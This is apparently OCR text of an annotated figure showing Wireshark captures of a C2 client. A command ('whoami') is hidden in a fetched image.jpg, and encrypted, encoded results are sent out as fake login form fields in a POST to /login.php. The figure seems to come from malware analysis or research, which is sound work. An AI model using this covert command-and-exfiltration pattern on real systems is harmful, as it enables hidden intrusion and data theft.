 356 35.835655159 HTTP 241 GET /api/v2/category?category_id=technology HTTP/1.1
366 40.863804507 HTTP 241 GET /api/v2/category?category_id=technology HTTP/1.1
376 40.878213643 HTTP 166 GET /image.jpg HTTP/1.1
392 41.545266558 HTTP 244 POST /login.php HTTP/1.1 (application/x-www-form-urlencoded)
404 46.722859173 HTTP 241 GET /api/v2/category?category_id=technology HTTP/1.1
419 51.741263135 HTTP 241 GET /api/v2/category?category_id=technology HTTP/1.1
Wireshark · Follow HTTP Stream (tcp.stream eq 8) · any
GET /image.jpg HTTP/1.1
Accept-Encoding: identity
Connection: Keep-Alive
Accept: */*
HTTP/1.1 200 OK
Date: Wed, 26 Mar 2025 18:34:03 GMT
Server: Apache/2.4.58 (Debian)
Last-Modified: Tue, 25 Mar 2025 22:10:44 GMT
ETag: "9a13-63131fdf7cabc"
Accept-Ranges: bytes
Content-Length: 39443
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: image/jpeg
......JFIF.............C........... .
..
................. $.' ",#..(7),01444.'9=82<.342...C.
....
.2!.!22222222222222222222222222222222222222222222222222...........".
1 client pkt(s), 1 server pkt(s), 1 turn(s).
Entire conversation (39 kB) Show data as ASCII
Find:
Help Filter Out This Stream Print Save as... Back × Close
image.jpg (whoami)
C2 CLIENT
Unhide &
Execute
Encrypt &
Exfiltrate
desktop-u0m92j5\image-c2-client-w10
Wireshark · Follow HTTP Stream (tcp.stream eq 9) · any
POST /login.php HTTP/1.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 188
Content-Type: application/x-www-form-urlencoded
user_data=xHctPuiz%2FJTOZg0tmVY3P96FI5b8JMF7zInBbNGDV7yNjgDIrQ%3D%3D&
auth_token=C6gsiEbh9iX6F1fxCbGwgQ%3D%3D&csrf_token=VRyIrAgLVRG4DNO%2B
8IWp6w%3D%3D&password=lyA4EP2inVj2KGnTPDkHew%3D%3DHTTP/1.1 200 OK
Date: Wed, 26 Mar 2025 18:34:04 GMT
Server: Apache/2.4.58 (Debian)
Content-Length: 6
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
OKDone
Exfiltrated encrypted
and encoded data
1 client pkt(s), 1 server pkt(s), 1 turn(s).
(619 bytes Show data as ASCII Stream 9
Find Next
Help Filter Out This Stream Print Save as... Back × Close